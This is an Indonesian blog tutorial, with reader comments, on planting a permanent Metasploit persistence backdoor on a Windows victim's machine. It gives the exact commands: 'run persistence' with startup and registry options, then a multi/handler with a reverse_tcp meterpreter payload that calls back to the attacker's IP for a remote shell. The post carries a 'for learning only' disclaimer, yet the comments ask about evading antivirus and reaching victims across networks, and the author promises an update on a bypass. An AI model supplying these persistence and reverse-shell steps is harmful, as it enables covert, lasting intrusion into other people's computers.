Haloo bro, kali ini saya akan membahas metasploit lagi nih, namun pembahasan kali ini salah satu teknik untuk meninggalkan backdoor didalam sistem target yang sudah terkena exploit, atau bahasa kerennya dalah Maintaining Access.

Tujuan dari Maintaining Access ini adalah untuk meninggalkan pintu masuk (backdoor) yang di tanam pada sistem korban yang nantinya akan membuka suatu kesempatan atau peluang untuk kembali memasuki sistem tersebut kapan saja tanpa harus mengirim backdoor lagi.

Tujuan dari Maintaining Access ini adalah untuk meninggalkan pintu masuk (backdoor) yang di tanam pada sistem korban yang nantinya akan membuka suatu kesempatan atau peluang untuk kembali memasuki sistem tersebut kapan saja tanpa harus mengirim backdoor lagi.

Teknik ini dapat dilakukan setelah kita mendapatkan sesi meterpreter dari sistem korban, nahh bagaimana cara mendapatkan sessions meterpreter ?? kalian bisa baca tutorial saya tentang Cara Exploit Windows Menggunakan PDF atau Cara Exploit Windows Menggunakan Ms.Word



Tampilan setelah kita mendapatkan sesi meterpreter



Nah kita akan membuat backdoor tersebut dengan module yang ada di metasploit yaitu persistence

Untuk melihat perintah-perintah persistance ini ketikkan perintah

Nah kita akan membuat backdoor tersebut dengan module yang ada di metasploit yaitu persistence

Untuk melihat perintah-perintah persistance ini ketikkan perintah

run persistence -h

Selanjutnya kita tanamkan backdor ke sistem korban, dengan perintah

run persistence -U -i 5 -p 443 -r 192.168.1.106

Bisa di lihat dari screenshot diatas, perintah tersebut membuat sebuah backdoor dengan format vbs, dan segaligus membuat sebuah registry untuk backdoor tersebut.

Keterangan :

- -U: merupakan perintah untuk memulai backdoors ketika sistem start up

- -i: adalah interval untuk meload backdoor, disini saya isi 5 (detik)

- -p: adalah port yang digunakan dalam menjalankan listener, disini saya isi port 443

- -r: IP untuk menghubungkan kembali, 192.168.1.106 (alamat ip attacker)

Apabila backdoor sudah tertanam, untuk mengakses sistem korban kita tidak perlu mengirim backdoor kembali, kita langsung bisa menjalankan exploit dengan exploit multi handler

use exploit/multi/handlerSet lhost sesuai yang tadi di input di persistence

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.106Set lport sesuai juga yang di input di persistence

set lport 443Lalu jalankan exploit kembali

exploit

Ternyata berhasil bro,wkwkw meterpreter terbuka kembali :v

ini adalah screenshot setelah saya masuk ke shell korban :D

Sekian tutorial mengenai Cara Meninggalkan Backdoor Permanen di Windows (Maintaining Access), ini hanya sebuah pembelajaran semata, apabila ada penyalahgunaan dari tutorial ini itu diluar tanggung jawab saya, gunakan ilmu dengan bijak, Terimakasih

Mantap kang

BalasHapusmakasih kang :)

Hapusmas kalau ip nya berubah gimana ,masih bisa berfungsi backdoornya?

Hapuskang ? , btw, BT 5 r3'nya download dimana ?, perasaan udah punah :/

BalasHapussaya pake kali linux kang, cuma pasang tema bt aja :>)

Hapusdi kali 2.0 gabisa ya mas pasang Tema BT :(

BalasHapusbelum tau mas, saya sendiri blm install kali 2 =))

Hapusbang tau persistence yang bisa jebol AV nda?

BalasHapussampai saat ini memang masih kedetec sama beberapa antivirus mas, nanti kalau udah ada cara bypassnya akan saya update

Hapusgan kalo file backdoor nya di hapus sama korban apakah masih bisa konek lagi.?

BalasHapusBos anher, Itu bisa dipakai meski beda jaringan??

BalasHapusbisa mas, asal ip yg kita miliki itu tetap, saya pernah mencobanya dg metasploit yg diinstall di vps dan berhasil

Hapuscara untuk beda netowrk nya gimana mas? tolong dibikinin tutornya ya mas ^o^

BalasHapusgan pas saya jalanin "run persistence -h" not be found gan. kenapa yaa ?

BalasHapusstuck di sending payload handler

BalasHapusizin copas mas

BalasHapus